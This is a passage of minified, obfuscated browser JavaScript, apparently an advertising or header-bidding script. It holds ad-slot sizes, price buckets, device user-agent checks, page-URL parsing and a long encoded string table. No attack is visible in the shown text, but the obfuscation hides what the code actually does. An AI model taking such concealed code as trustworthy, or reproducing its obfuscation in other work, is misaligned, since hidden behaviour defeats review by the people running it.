ITwdg:c(960,"t0Bz")+c(4794,"vZ7Q")+c(2373,"JWtW")+c(1393,"9r\x26B")+c(3101,"3h[w")+c(2146,"uGWy")+c(3363,"W^v%")+c(4849,"eUb9")+c(5150,"VJI\x26")+c(3024,"DzX!")+c(5830,"9xF5")+"v\x3e",TbLPe:c(5423,"3bBR"),VMfIT:c(1971,"3Rx$")+c(794,"dy)2")+c(2189,"W^v%")+c(1258,"v]mb")+c(2261,"Qv5d")+c(2011,"dy)2")+c(3800,"eUb9")+c(5568,"IR04")+c(4955,"Vrg3")+c(6003,"rHMr")+c(3809,"DzX!")+c(2870,"QAof")+c(6848,"bnyc")+c(4920,"o73l"),Lurbu:c(5806,"OmSz"),czFrV:c(5919,"6J61"),LWKqk:c(4601,"t0Bz")+"2",ZrHKF:c(5345,"bnyc"),
FwCxa:c(3729,"JWtW"),uJIzu:function(a,b){return a<b},gylKN:c(3515,"HFft")+c(6181,"uj*M")+c(4910,"GEB%")+"r"},M=document,T=window,$b={buckets:[{precision:3,min:0,max:18,increment:.001}]},wb=0,ib=0,P,Sb="",Rb,X=T[c(1223,"GEB%")+c(2433,"$RP\x26")+c(3297,"3Rx$")+"ig"]||{},jb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Pb=(c(1609,"#F@c")+c(4299,"($]k")+c(6212,"JWtW")+c(2292,"uj*M")+c(4950,"GEB%")+
c(4222,"H0qz")+c(2761,"RIly")+c(2775,"djj*")+c(2882,"IR04")+c(2436,"XT[2")+c(2147,"VJI\x26")+c(5065,"o73l")+c(6862,"vZ7Q")+c(1998,"eUb9")+c(5049,"cgCQ")+c(1395,"dy)2")+c(6275,"mnd$")+c(4098,"3bBR")+c(2745,"vZ7Q")+c(1440,"%m!M")+c(3353,"XT[2")+c(4486,")zAm")+c(2271,"JWtW")+c(3422,"3h[w")+c(3511,"cMZ!")+c(3798,"9r\x26B")+c(1386,"dy)2")+c(4766,"RIly")+c(1309,"IR04")+c(3090,"IR04")+c(2954,"9r\x26B")+c(2447,"o73l")+c(448,"mnd$")+c(3005,"9xF5")+c(2024,"RIly")+c(3831,"aYuw")+c(4376,"aYuw")+c(2076,"GEB%")+
c(4594,"HFft")+c(1406,"ImNN")+c(4053,"v]mb")+c(5045,"djj*")+c(5058,"Vrg3")+c(1684,"2JIS")+c(5937,"JWtW")+c(5875,"9xF5")+c(4523,"*3*j")+c(3991,"GEB%")+c(4292,"XT[2")+c(5393,"2JIS")+c(5249,"%m!M")+c(1640,"9r\x26B")+c(516,"cgCQ")+c(3315,"GEB%")+c(4416,"dy)2")+c(4359,"*3*j")+c(4303,"%m!M")+c(4697,"dy)2")+c(4596,"cgCQ")+c(5081,"#F@c")+c(1853,"dy)2")+c(4419,"2JIS")+c(4266,"P!$5")+c(3303,"ImNN")+c(1574,"QAof")+c(640,"%m!M")+c(1483,"XT[2")+c(6579,"RIly")+c(3054,"bnyc")+c(2310,"H0qz")+c(920,"9r\x26B")+c(1719,
"HFft")+c(5912,"H0qz")+c(2401,"Qv5d")+c(664,"A(dG")+c(2234,"2JIS")+c(2246,"9xF5")+c(5197,"aYuw")+c(6584,"RIly")+c(1267,"*3*j")+c(5818,"XT[2")+c(1117,"*3*j")+c(6599,"Qv5d")+c(2953,"OmSz")+c(1697,"cgCQ")+c(3876,"A(dG")+c(1430,"cMZ!")+c(1499,"JWtW")+c(6071,"Pk(0")+c(3282,"uj*M")+c(1203,")zAm")+c(1791,"3Rx$")+c(834,"eUb9")+c(543,"Vrg3")+c(6776,"uj*M")+c(6163,"3bBR")+c(3200,"aYuw")+c(626,"uj*M")+c(6408,"3Rx$")+c(5893,"mnd$")+c(6679,"3bBR")+c(3952,"A(dG")+c(1050,"vZ7Q")+c(3602,"JWtW")+c(5760,"H0qz")+c(6250,
"Qv5d")+c(3698,"H0qz")+c(6007,"#F@c")+c(3349,"cMZ!")+c(3465,"3Rx$")+c(5698,"GEB%")+c(995,"W^v%")+c(6370,"6J61")+c(2020,"eUb9")+c(1476,"djj*")+c(5648,"6J61")+c(2515,"W^v%")+c(4002,"RIly")+c(6205,"2JIS")+c(6200,"ImNN")+c(2349,"$RP\x26")+c(5684,"OmSz")+c(5130,"#F@c")+c(3137,"($]k")+c(5444,"9xF5")+c(3023,"Qv5d")+c(2169,"DzX!")+c(579,"djj*")+c(1614,"lGfP")+c(5641,"XT[2")+c(5483,"2JIS")+c(581,"JWtW")+c(5785,"GEB%")+c(495,"VNFn")+c(5743,"lGfP")+c(3999,"RIly")+c(2117,"djj*")+c(553,"v]mb")+c(5416,"6J61")+
c(2706,"6J61")+c(402,"QAof")+c(5180,"3h[w")+c(6692,"t0Bz")+c(3544,"9xF5")+c(6630,"Vrg3")+c(3992,"H0qz")+c(4530,"lGfP")+c(1347,"IR04")+c(1239,"3bBR")+c(2544,"IR04")+c(5654,"A(dG")+c(1522,"H0qz")+c(4370,"RIly")+"WS")[c(3509,"Vrg3")](" "),Qb=T[c(745,"VNFn")+c(1377,"uGWy")][c(4288,"9xF5")+c(1870,"H0qz")](8,10),qc,rb,pa=navigator[c(3688,"isc)")+c(3659,"9xF5")],Wb={},kb={},fa={"default":!0,rules:[{condition:()=>!0,allow:!0}]},aa=0,sc=[],Ac=d[c(6746,"dy)2")](pa[c(2425,"aYuw")+"Of"](c(4003,"($]k")),-1)&&
d[c(1071,"isc)")](pa[c(4134,"djj*")+"Of"](c(6141,"isc)")),-1),ca=0,bc={},mc=5E3,ic=5001,vb,Da,ja,ba=-1,lc,rc=(window[c(6162,"cgCQ")]||window[c(1621,"vZ7Q")+"t"]||window)[c(4802,"dy)2")+c(4047,"uj*M")][c(4162,"($]k")+"h"],fc=d[c(1750,"vZ7Q")](rc[c(3689,"isc)")+"Of"](d[c(972,"2JIS")]),0),oc=fc,na=[],nc=200,kc=d[c(5957,"o73l")](rc[c(1677,"DzX!")+"Of"](d[c(1169,"ImNN")]),0),Z=[],jc=function(a){for(var b=c,f=(b(1836,"OmSz")+b(4130,"($]k"))[b(4267,"6J61")]("|"),g=0;;){switch(f[g++]){case "0":var e=a[b(5571,
"W^v%")+"Of"]("?");continue;case "1":return a;case "2":var h=0,l,m="",k=["",d[b(5296,"cMZ!")],"p",b(3122,"RIly"),""];continue;case "3":if(d[b(5640,"Qv5d")](e,0)){var n=a[b(6268,"mnd$")]("?")[1][b(2562,"cgCQ")]("\x26");for(l=0;d[b(489,"o73l")](l,n[b(6803,"6J61")+"h"]);l++){var p=n[l],r=p[b(1510,"v]mb")+"Of"]("\x3d");r=d[b(5967,"($]k")](r,0)?p[b(6284,"3h[w")+b(4390,"HFft")](0,r):p;k[b(685,"3bBR")+"Of"](r)>=0&&(m+=d[b(5183,"v]mb")](h++?"\x26":"",p))}a=d[b(1149,"IR04")](a[b(6628,"XT[2")+b(544,"VJI\x26")](0,
e),m[b(719,"($]k")+"h"]?d[b(3494,"W^v%")]("?",m):"")}continue;case "4":a=a[b(4071,"DzX!")]("#")[0];continue}break}}(T[c(2095,"uGWy")+c(6161,"9xF5")][c(5379,"#F@c")]),Tb=d[c(1605,"6J61")](encodeURIComponent,jc),R=d[c(715,"t0Bz")](T[c(1225,"cMZ!")+c(6496,"XT[2")][7],"1"),Cc=!window[c(2448,"dy)2")+c(2040,"6J61")]&&(/iPad|iPhone|iPod/[c(2064,"9xF5")](pa)||navigator[c(670,"aYuw")+c(3859,"eUb9")]===c(4823,"P!$5")+c(1352,"A(dG")&&navigator[c(2313,"3h[w")+c(4779,"9r\x26B")+c(1860,"Qv5d")]>1)?1:0,Dc=/Android/i[c(6068,
")zAm")](pa),Mb,Nb=0,Xb=0,pc=0,Ob=0,qb=[[d[c(582,"lGfP")],100,1,0,d[c(1446,"9xF5")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[c(4999,"isc)")]],[d[c(6080,"lGfP")],20,1,0,d[c(2832,"3bBR")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[c(6387,"($]k")]]],oa=[],yc=[0,[[2,""],[1,d[c(6498,"Pk(0")]],[2,c(5552,"3Rx$")+c(5584,"W^v%")+c(886,"$RP\x26")+c(5600,"*3*j")+c(6314,"IR04")+c(2774,"6J61")+c(4637,"uj*M")+c(722,"isc)")+c(5016,"3h[w")+c(3489,"A(dG")+
c(2340,"RIly")+c(6576,"IR04")+c(4285,"VNFn")+c(1088,"v]mb")+c(1817,"pnn\x26")+c(3534,"isc)")+c(951,"eUb9")+c(2746,"Qv5d")+c(3360,"A(dG")+c(2387,"aYuw")+c(4685,"rHMr")+c(2435,"uj*M")+c(3492,"HFft")+c(2860,"lGfP")+c(3961,"vZ7Q")+c(4985,"9xF5")+c(4069,"mnd$")+c(3147,"3bBR")+c(2632,"pnn\x26")+c(6721,"9r\x26B")+c(2392,"GEB%")+c(1126,"W^v%")+c(1091,"cgCQ")+c(3946,"eUb9")+c(2889,"vZ7Q")+c(403,"Vrg3")+c(566,"bnyc")+c(877,"3bBR")+c(5269,"o73l")+c(1661,"JWtW")+c(3872,"pnn\x26")+c(5145,"dy)2")+c(5210,"ImNN")+
c(2058,"VJI\x26")+c(4284,"GEB%")+c(845,"H0qz")+c(5054,"3h[w")+c(3757,"v]mb")+c(3851,"mnd$")+c(4497,"RIly")+c(5222,"IR04")+c(4817,"bnyc")+c(445,"RIly")+c(4620,"uj*M")+c(6853,"o73l")+c(1354,"Vrg3")+c(2686,"dy)2")+c(2470,"Qv5d")+c(5603,"XT[2")+c(4454,"IR04")+c(6217,"cMZ!")+c(5949,"t0Bz")+c(6401,"RIly")+";"],[2,c(4851,"3h[w")+c(5107,"3bBR")+c(2936,"OmSz")+c(5692,"uGWy")+c(5713,"9r\x26B")+c(5395,"lGfP")+c(4020,"$RP\x26")+c(707,"RIly")+c(4310,"rHMr")+c(527,"2JIS")+c(1372,"XT[2")+c(6843,"XT[2")+c(3366,"*3*j")+
c(883,"QAof")+c(6272,"P!$5")+";"]]],Hb=[0,3,10],Cb=d[c(5702,"o73l")],ec=[d[c(6484,"HFft")],"",""],Db=d[c(4139,"VJI\x26")],uc=[0,0,0],Ib=c(1143,"IR04"),Kb=[1,14,1,1],vc=[0,0,0],Eb=d[c(2254,"%m!M")],zc=[0,0,0],Fb=c(5447,"3Rx$"),hc=[0,0,0],wc=[0,0,0],Bb=c(2389,"cMZ!"),tc=[372072,383544,383546],dc=[c(5703,"vZ7Q")+"la",c(1438,"lGfP")+"1",d[c(5358,"isc)")]],Xa=d[c(639,"P!$5")],ob=c(5348,"HFft"),yb=[2,1],zb=d[c(549,"A(dG")],mb=[,[6,7],[8,9]],nb=d[c(2618,"$RP\x26")],Ab=d[c(2958,"isc)")],Gb=[0,3,30],xc=[[[1,
1]]],cc=[1],pb=c(815,"t0Bz"),Jb=c(2302,"vZ7Q"),Lb=c(2049,"bnyc"),lb=(c(5217,"6J61")+c(6316,"HFft")+c(2556,"QAof")+c(4826,"XT[2")+c(6433,"P!$5")+c(5177,"IR04")+c(3773,"RIly")+c(1255,"RIly")+c(6450,"bnyc")+c(1983,"rHMr")+c(1736,"ImNN")+c(5430,"3h[w")+c(4324,"($]k")+c(5646,"#F@c")+c(4543,"t0Bz")+c(654,"isc)")+c(4643,"cMZ!")+c(4005,"vZ7Q")+c(1427,"djj*")+c(4232,"QAof")+c(6483,"djj*")+c(5446,"VJI\x26")+c(4906,"cgCQ")+c(3478,"XT[2")+c(3006,"$RP\x26"))[c(6734,"#F@c")](" "),ma=[[{0:2,1:{3:!0,4:30865302}},
0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]];d[c(1760,"VJI\x26")](pa[c(5571,"W^v%")+"Of"](c(3582,"QAof")+c(3161,"2JIS")+"x"),0)&&!T[c(4491,"uj*M")+c(2331,"uGWy")+"x"]&&(T[c(6051,"djj*")+c(2709,"P!$5")+"x"]=1,d[c(2699,"HFft")](c(3845,"djj*")+c(3630,"2JIS"),T)?T[c(1603,"eUb9")+c(2260,"dy)2")](d[c(5686,"QAof")],2,Zb):d[c(6170,"rHMr")](gb))})();
function a0L(){var w="WRLAW7xdLmoq WPZdRCo7W40l W6yUBColmG WQzakCk7EG uCkpdY1M zaBcSHHg bCoJWP3dM8ku W7mJWP7dKG WQVdQ8kmeCkK rCk/Bmoccq W6pdHSk5lmoC sXlcGbbn WPCOc8oPWQ8 bf86WQeC gdm/rq WQP5F8kzyG k8oGBerv WRVcMSo6WOXV W41nW7ldTa W5lcHdm1za W75KqCkdia W6PwadGo jdVdJmoHDG W45GqmoYWRG W7tcHSoLl8kd wmk/vSobgq tWpcRtyT oqG/WO1k W5pcO35cWQe uHpcVbmK xCkpfq W69DxSkzW7O W4xdU29lWRW W6tdMrjnga m8k4WPJdNmkz mYldG2ZcMa kSkFiZSx kstdG3a nvfLhmor ot8kWRfc kmkUWQu gfGJWQG3 uamfpCk4 oSoXDh7cGa W4L8tSk+W5i WQtcGCo4WPjX aCkYW53dO8o1 WOLRgSoIWRK ESkoWQq8W6i qSkHovpdGW jeKwWQ8v WPNcPSoOWPTs DmkzdNxdIq WQRcTmoFWQXZ W7HWyH46 wJe/mmkj hmkvW5ZdG8oh nN7cTCo+lq l3yzW7ic W6nJjSkqzq lmo0WRanWP8 fqRdHCoazq W7TsxcaX W4X1tGCA W7ldIL7dQmkI mqjYWQVdLG h8oYqvlcGW qentWORdLa kKhcKSooWOi vtBcJZ1c cIiwxCkf WRHWxmoIW6i WOuypYG W6DlqdSa bvTQWP3dPG WPhcJeykWP4 W4XmaZGS dmkYW4VdO8oU WPKPtmkrqa eCoMw0VcUa yCoZW4/dG8kH W7HvW4FcQN8 jZSGWOjk pCkWmNnu W7RcJaWuqW W49vdhpcJa E8oUW6JcMCkU W7pdGbbdvG tCozBsxcQW nwhcSCo9pa E8o/W5JcI8kW g8oqAM/cPq FX0pcSkq W7xdHGXacq WQdcGKBcSCkg iCk+WQ03WOS ag89kmoi jCk4mW8s x8o+WP7dTSok ih9hhCoC W5lcOMT0WR8 W6nEW73dRfe lCk0WPhdK8kz h0yLWQmY bbZdHCoKBW WQFcR03cPmkl jCk4fceB wIqWlCkd eCofbuhdLG W7JdUCkDkCoS WR1PBCkbDq e8kzeWqK BYhcRHbO WQy0Bf7cTa a17cSmoAhG WRKDxCoXW7i fNLGiCoR W7NdTmobDSk7 WQizWRtcI3m qJ/cOWik DCo5W4/cVCkN W411W73cKmoq WQ/dM8oJWOS W4JcO35eWOu W4OKWONdJZu amoXcwddRW jvGsWQmv WOzfW4ddH8oU xYn7fSkM owpcUSk7yq WOfqcMxdHq x8kLE8olhG l0NcRq nandWRddJq lmoxFN7dOq WO7cVmo4WOf4 avCTW4hdTG brRdHmo7Ba wmkKCColiG BubqW6rQ W4dcIsXsyq WPOScmo2WRe y8kiWQn+W7u o2RcP8o4dG w8o1BWhdGG W5pcKZiv gCkYW4VdOSod WQmdWP3cUHi BmkhWPXkW7u geLfWPFdMq WQqYqSo3W7e rSk1WPrE FmkslglcPa WRFcVtNcP3e oYddG2BcHG W6xdKuNdMCkH nSkZiIas WPbre33cNW WPWqz3VcVq WQpdMCkLlCkf ASocBJZcVW W4VdNmkkxCkq hcK+Bmk+ WORcVapcO0m EmoiW7RcPCkP iv/cLSoXWOG bSkIqmkCvq WQBdNCoWB8ok W7VcQwfgWOq dGbWWQ7dMW W4evCclcUq gbDtW5FdLa e8kWWPhdUSkQ gmooicus WR8qz8kvW7K WOpcJtRcTfS WPrqxmk4va WOTAcMxdIa f0/cRSoG W4FdSuZdT8kl W77cT25jWOe n3TzWR83 esLgWPpdMW W6DvW5pdSwa W5FcLcGFCa ACoVD2ae WRxcI0dcLCky W7NdOhldUmky WONdO8kXW5ra WQGWsgJcVa WQusmSocWOK ixrp BJ8vESoJ u0rWW5VcRG At/cMWXg WPaHhSo+W6C bSk2eb4x DYpcSJXd zcOiAmof WRvbWOFcVLS WQvcdJGj zSo5W47cNmoV gq1v eWmAW5/dJW h37cNmoXWQq WPe0qCksCW WOqiDN/cQW W77dHuBcGmkN WODEW4RdTSo7 w8ozW7ZcVSkS CSorWQuMW6W mSofnL7dIG emkbWQ7dHmkS W7ZcNCoZfSkB WQRdIqpcO2q vmkedY9G oJ8kWOfq qdOOiCks hsmkqCk3 WP3cUSoRW4PW qCk5FmoAcq lCkYmYSo d0JcJCo3WQ4 WR0+WPBcJxm igdcTCoQlq puRcUmoSW4C WOVdVSkyWOyN tSoOEqpcMq WP7dGhlcVCoh Dmk5ybid W6xcH8oSWO5h bN8PWRi2 CmoAehZdOG dCoCd2ZdSq CSoyrZ8 jcVdMSoGra fmk7p1RdLG xMzeW5xcVW fmoRzrZcIG fCkWW67dSCoq v8kLyCotqG r8kSwSo0bW fh7cSCoMWRO utBcLY1j aLCO pabrWP3dKW sSo4ACkF iJBdUSkIlG WQVdNSkGkSka WR/dHSkSjSkf WQldImkZzCkf ESknWRb8W7u jLKtWQi W5RcOCk3W7qV WOvEW4W dKldKSo9CW xZeYmCkf WOiYsSkBEq vK14WOBcPq eSoqdfZdPa ySk6yCo3bq W6BdPWDqiq ECoKyX/cIq WPuHh8kBFW kCk6W5/cNmk3 WOZdOmkpW7C8 W6G+WPVdId0 WQpdJ8k6W4Hs W5tcPtq2yW h2ueWQmp z8kscsLM xqGPDmor WPOKd8oNW7a WQO3sMBcVW W58Du8kUWQ4 W5bMabaS WOddICk4W4Cc eeHZW5K W6FcLbldRse WPf9rCkBCG WRLNC8kcxa sda4lCko W6/cN0FdJmk2 hXu6WPzz WOFcSH/cRhK W7/dIa1m nuFcQCo9WP8 Fmo7tmo5wq AuaaWR04 W7bZrCk0W7q cSo6bN7dIG eCk0WONdLSk0 zSooW47cMSk3 wCkCECodaq bColbhVcRa bwhcPmoJba W7Taqtas W7JdLmolF8kZ W49rahldLG mMzrjmk+WPaXrqNcNaK mCoikfZdRG WO0Fq2JdJq W6qxWPRcUrq u0v8W43cVq W4RcGdmCAa W59Xr8k4WQm hc8Jq8oO W5vZcZOt WRVcGWBcQxS W4PwrXWO WQldJmkKomkf WQ5YBCktFG WRZdNCkRmCkf aHddL8o4 y8kfadX1 l8ozqvdcQG bbFcLSoYyq W5iddMJdKW wcBcUaaz hsGOrmk8 xSkbuxNdUW rqekamkv FCoHWRCiWPO bCo6mdddIG m8khuNJdHW W7HlwSkKya omoVk38k rbJcVa E8oJW47cGmoA WQeQrmkX WRyPcSoGWQC W6FdHr9D w0P0W5BcIa mmokxg/cOG n8o/o1hdTq WPWYxCofoW x8oFahVdPa aSkGWQO7WOC WPVcMmkMpmkC WRZdTgNcLmk5 muuoW7bl WR/cLaxcV2q wZpdPSk5sW WPRdTCk0W5i WRRdU8kakSkb dqvvWP3dJW FCoZW5/cI8kW WP4jWP/cUL8 W4PnyaWC WRX2B8kFFG WP4mWR/dSuq WO50W5NdISoU ASkvWReOWQe iJ5zhmok W4eyz3ZcSW WRyGwCo0W4y ymk/WOlcLCkR W6HfECks W4VcQmoxEmkW WOFcRINcVf8 W7tdKuFdImkG WQWCv2jiW65nWQOsWPPKfNi WQLRzCktDa FCkjeqXL ymoyb2NdKG hXRcMSk6CG kfBcSCo9WP0 gurmdSod W5mPWOpdRdC cCkyEGmZ jeuoWQ0 kIxdINlcIa WOHxcMC WPrqzcBcOW rbf/W4JcSW WRPcW7ddTSoq WQtdTSkaW6Wz qcj8lCke mCkZW43cGmou WQCyleRcGq nwRcUmo2ma WRFcIH4 rYS8gq W7/cKWpcQwq W5rlW5xdVL8 WRiUr8oMW74 pmkQncDh px3cMmormq t0ZdUgSX i8k/WRroWOO DJ3cIdXK W7RdMmokWPrn W71CWPxcVfC rZBcMxiv W5XjW6JdVuC WO0rzW sSo4ACkFea F8kPpXGv e8k7mH8W WRKTWPFcTv0 W43dObRdHmku WQVdH8kUoSkd frJdU8o7va W7JdThNdPmk2 l0NdPSoUW4q DNdcMSk5WR8 mM4Bkmo2 t3mKuSkN vmoQEchcQW W4GWWOFdJX8 jmk8WPRdMSkz W4beW5FdJCo7 kmk0WQq xbmnk8kJ tCk2ldbN dsG4 BKaaWR04 W7XrFSkBW48 BJNcHIfU WP7cTxZcH8ke nSo+mYOx zmoLWORcH8kV cmoMgxVdLa WPxcRd7cKa W7ZcI8o0y8kv W6ldJG5thW dG1tWPhdJG edBdT3FdOq WP4pWOhcSfa yCkoWR5+W7u e2r8jCkv gCo7arGs W6xdGGFdHmkG BSohW4BcUmk7 pCoMiY8u kuSCWQbL WQnJzmompq W4ORWOtdOae y2RdR8ooWOu WQFcGevfaa gxZdJJPc WRdcSIZcTh8 W4hcLqiRva kCoSW5JcHmok pKJcUq DmkQdsbM W6pdPXfacq W7tdLK/dJmk6 D8ozWQbFW5q d8ossNpcOW WPOfWPFcQ1q WQdcK8kRpCkc WPhcKvKkWOe BCkTWRGjW54 sJNcUGmS WQOLpCkbEq WRBcGqZcPh4 WRnGW6ZdTCoS W6PaeIyj WOL0kKVdJW WPtdOCkymmkH jeKrWQ4v W5TQnbm7 W40zWPNdHYK WQmKxmoZW7W W6/cKZmFCa CqznW7RdQG zt0Vmmkf W6xcNavabq vSo4W7ZcT8kt WPytsv7cSa W5qgWOpdNSo5 WPKGd8odWRe c20CASki tmk0jsPt zbWGw8oi cmoDbMBdPq gmk3WRarWRi rYbNkCkb CSoojKZdPW W6RdNv3dUIm W7rFACkBW68 WQ5ViMxdLW W4xdKKNdQCkH W71MW4VdU0q WPHBW5xdQSoK W6VcQgLtWRS pmoyfreq W5ldKXVdO8kN jSkFoXWV WRGDW7RdVmk7 c8k4puFdLq W6lcIau0AG W6uFWRFcLZK WQ3cLXldNCk2 zJat lrWrWRfL wSkUE8ojga ACkjWQ0VWRC WRRdGCoWBSob qmoJFcxcNa a0JdTcmI lGmNz8kR WPhcOgKkWRO WPHFkg/dLW tmkGbsj1 WRpdMmo6WPfy kbuwWQLM A8kzWRT9W6G W5pdQSo4W5ya WO7cPazqtq WOhdVSkXW5Ow lCoUEXWl WQRcH8o5WPO x8kSgWPJ WQujWPlcUW WQKAE2ZcQW CmkowSoibG gmkaW7edWPm WRRdOsSjjq WQ8nrSoOW54 WOKiy2G cmkUgby5 oHqGwCkw WQGpt1xcKW W4JcOgntW6G m8oTobir ufykWPNdGG Bmk+F8ondG W7xdGbPacq C8oNiZWx W4zqbcqQ mZJdH3FdHG CGLNg8ku iKCCbCoW mCk5msit mZJdSxFdHG WQ1GnKJdMa k0tcMSoJW5a dmkKW5BdG8od WQuhumo5W6K hmoahreq W4O+dWma WOi+rCo6W5q lCkWoYSs msNdIhNdNa rmkUE8okcq fSkwWPNdNCkN WONcUvhcKMq kJNdHh3dIG q1HdWPhdLW gCofmIql W7DMvrSx pX5dWRddQW W65iu8krW6i i3avEmo8 yCo/WO3dKCkB WPe9umoeDa tSoPCGFdGG W5j/bSkBna dWfjWPZdHa jbfWWOVdTG WPbDaM3dMa WQZcTwtcU8ko taBcPYi1 cCouhx5O xmkJWQnNW6y WOrHbGLa WOSBs1JcTa aIpdGhG ouRcSSo3WOi gGaTBSk9 WR3cRHVcQhG W5FcPN9iWQy W6ddMCocC8k5 W6lcVt3cH2m WPjHf27dRG vSoBdcfW lrWrWRW5 mvtcT8o9dW nxfAhCoS WPVcR3ZcOCkd iSk+WPhdH8kz W49/rmkmW6S W4TcW6O C2j5W57cQG WPrtW7/cHmoV W7fkbg0B W6BdHLtdQZm WOFdRCklomk8 rayxDCoW WQSuAKBcSq W4xdSCkXWPih gq3dGSo7Bq xCoKW6lcQ8k1 WRHBumkcDa Emo4W4xcICk2 W4FdRgJdPmkl WRbDbxVdHa WO1GvCk0FW W7Tkbq EZtcMJSe oav1qmki ofG3WQmv W4KCW4JcGmk0 W7hcIvzfrq pLtdR8oVWPK dWbcWORcMW WQCEt8kpua WRhcLG/cRgq WPe1umkAza WRFcHv3cNmko lZeu udBcLrXg qK5OW5JcQq Ec7cSCoHoG sIdcKsrg oghcNSoupa WQPWBSktCW WR7cQmkskmkmWOOPng5i WRNdMmk8W4Ww h8o/tg7cHW w8o8EH/cLa WOqfWRhcPvG x0HbWO3dJW zmkolIVcQa WQVdGmkTn8kf ds8RrCkM p8kDW61UWQa l8kiWRrIW78 nfxcUmoVWPK uqpcUZG nCkKWPVdKq W456sHa WQGuW57dRHW WO58uWGm pmoXzJuu yuv9W5tcTa agdcTCoQlq WRiUx8oNW7u dqVdVg7dIG B8k5zKDu W7xdVCocj8o8 WQXGbMJdJW eJBdJmoGqq W6/cNvVcG8kd B8osb33dKG WQlcRhJcHCkc hXFdHq pSk5DW lCojmG F2GBlmo2 v2JcJcLv W5a3hSoWWRG WP8CWQ7cVri bq3dL8o3AW WRmUrCocW6q nmk/WRiYWOO nmkWnJC WOmNqCkrCW W7GbW5pdMWq wgzTrmk/ j8oCah3dRa qbRdRIaZ grbpW4lcKa WP4nhZVdNq wIqWlCku WQf2mmkbDq WRdcIJJcOxm ESkSWO9JW7G W7DfqtKt dhNdPmkJlG W4PHaH0h Emo4W5pcK8oS pX8uWRW W7DpWPxcUvO rmkUzSoEaW W5zBhXCe bX8BrCk+ W5lcTvPoWR0 smoIlvxdLG W4T8qdCg jCk/W4FdUCoO gWGPEmkq WPHIo1VdIa W7bqmZmE ymkvW6jIW7e FCkeWQ1tW6q W7BdMXTkga e8kKzX4L e2ePWP0V ogVcHMNdJq W4KqWOddSbm W6FdJaXjbq WOSxW6tcTua WOyZA8o7W7G qCk7nGyK W6FdIeVdLmo0 oeSuWQXW W57dRe3cLmkh WPe3qmk6ya a8krhd4S v0nQWOFdTa W4xdOSkWW4Wh WQKnWOFcVNa WPm8sSkfqW WOqECSkoFG omk9WRawWO0 WQdcLX7cPgq WOJcMatdGCoB m8kxwtRdKG gYu+qSk+ wCkddID4 W4b3w1KA j8kYz0vv WP3dMI0uAW vCkPWPXBW5C WRFcNeFcR3m jmk7W4NdJCo3 DCkqmanw E8kXAG k8kVmJub sWOQuq uCoGzrlcIq WQuuu8oQW7q W6Wlz8kBW7e W5pcRZDgWRe WP5PfmoFnW W4tcGZu+Ca bcK+f8oX ow9xlCo8 WRHtz8kE W7BdNry reVcJ8kI B8kcWRbwW7C rHRcRsqG fSoWpMNcRa W67cNKtdGSkG qGtcRte1 WQhcGr7cJgq W6ldGmkqu8kz omoxDM/cPq dYm4Amk+ m8oFFg3cQa WOXZagddMW lGaCWQX3 W6juu8oBsq WQFcGsZcOxu nSkkmrWN pCoUwe3cKW WQvDW7ddKCoI WOHCjZ3cMq ydFcIrig W65reJ4 WR7dHCk3W7qz W6rigWms W4bxW7ZdT1S FwDxW7xcSq WR0dWOhcQ10 W7hdI0tdMCoJ v8oPtt7cLq WQ1JC8kyDq WOtdN8khW70S dqWUWPRdPW zmkpohRcUq ESkKWRv3W70 W67dIe/cKmoS W64JWO7dOYS W652eXGS ix4NWPKq WRrYCSkfEq k1pcV8o1WO0 W7BdSaHmaG nSk8WQVdL8ku DCoZW5/dLCkG WOLEW5/dJG dr/dRhpdIq W4SBW4ldRrK WOmqBx3dOG j8o8EXea nt3dU8o3tW WR7cJJdcOhe gmoTFJdcGG pgpcO8kUBW uZeuDmo+ WOusCxVcQG y8oSpWnf k1pcRSo8 lSoZW4tcGmkN AmoEzGFcQq mmoGoa WQ3cUNJcVSkj WRZdNCoOC8ob F8k7E8oOdW WPi7xaaq g8oLzWpcGG W43cKHyuAW W4ncW53dI8oZ fL5Mamou EmkeWRDNW7u WQG/c8kZWQS W4TEWRpcUNq WRq+BL/cIW WP3dT8kLW4GD WOBdTd0cW6G WR3dNCkRk8ke W7pcGgXOWPq x8oHW6ZdKmkt qdBcJZXc o8oPiHqP FmkvW7S+WQa k8oQwKNcRa WQO/p8ksEq WQRdGmk4 iKRcUmkPW4S W7WXjCoaiJ7dKCkIW6TfjSoQoW cSkBW6VdUCoL eg0vWRO2 oCoYjsSa nSoMmHaD k8oqAMpcRW W5tdTGFdRSkB WR8PtSkLBW BSkfEMxcSq WPGEWP8 WQXTCSkeDa WRrGjt7dSa qSkIESoavG mHidWQbX cWW7 x8o+mqpcGG WRZcHr7cPgy W4fCxqyg WROKtgpcKq kmoalLhdJa x2PFW7ZcHG WRZcOCkxiCkQ ymkir8oTcW WRRcOb/cOmkT W53cPwLIWQu sJeYmmkL gxn8kCkb WRZcHX7cPh8 WOFcRNHtWR8 WRFcMehcQSkm BSkfy2VcSW WR/cSmoLWP1p WOecWOZcISoR WOHvW5hdMSo+ W4zDW63dKfW WRJcKmo9WRLw WRaUgmoRW6q WPytaCofWOW pIFcNwNdGq W6D+vYq6 dHbgWPVdIG W59lDZST g8kwW4hdVCoh WPuxqCk1yq WOXvW5xdMmo4 zWKFlCoA ESk5WPvxW5y EmkrW7Lj h3SmWR4y hCkYW5pdSSoi gCkdWPBdLSkL W49cW6RcO1K W4umW6ZdVuu W4VdL8oqq8k1 W7tdKe/dICoU W6pdU8kfCSkI W5xcPMvtW6K eeldKmo7BG bCkoWO0T W7zZyH0V WQmKxmkSW7q W5/dNmkktSkm uIBcHdPE EYhcHqDP WOZdJ8k7W54A wx1wW4ZcVG gaak WRGtD07cMG WQxdLuW tJeZkmkp W5e6sCkpEq a8khdIzG BCknesPc W6xdGvZdImkG yICcBW WR7cKKilhW c3uoxSkl rYBcQtCK xmoGBWVdGa gwhcKtah gxTAi8o+ W6VcItdcMeO WRVcQHJcL1K W6VdUCotimoU smkueIa xL57W5VcQW mCokEMxcRa p2dcU8oHCG mSogd0/dUq kmk8WQWeWOy WQjJB8krEq WRaefmoIWPG C8k4EKvj b2POh8o2 